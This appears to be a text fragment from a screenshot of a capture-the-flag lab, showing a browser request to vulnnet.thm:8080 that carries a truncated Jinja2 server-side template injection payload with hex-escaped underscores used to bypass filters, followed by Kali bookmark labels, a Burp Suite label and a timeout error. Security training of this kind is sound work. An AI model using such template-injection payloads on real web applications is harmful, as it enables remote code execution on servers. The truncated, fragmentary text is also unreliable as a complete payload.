 vulnnet.thm:8080/{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Burp Suite Community Edition
Error
Timeout in communication with remote server